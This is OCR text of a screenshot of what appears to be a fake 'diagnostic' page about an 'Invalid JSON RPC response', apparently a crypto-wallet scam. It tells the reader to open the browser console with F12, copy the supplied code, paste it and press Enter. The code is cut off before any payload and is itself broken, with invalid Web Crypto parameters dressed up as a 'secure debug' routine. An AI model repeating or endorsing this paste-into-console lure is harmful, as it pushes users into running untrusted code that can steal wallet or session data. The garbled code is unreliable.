
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid JSON RPC response:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: etbw5lwd86s

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid JSON RPC respons
e: (Hash: 0x73a9a43f)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"AES-CBC",hash:"SHA-512"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveKey
({name:"HMAC",salt:new Uint8Array(11)}, seed, 
{name:"AES-GCTR",length:256}, true, ["encryp
t"]);
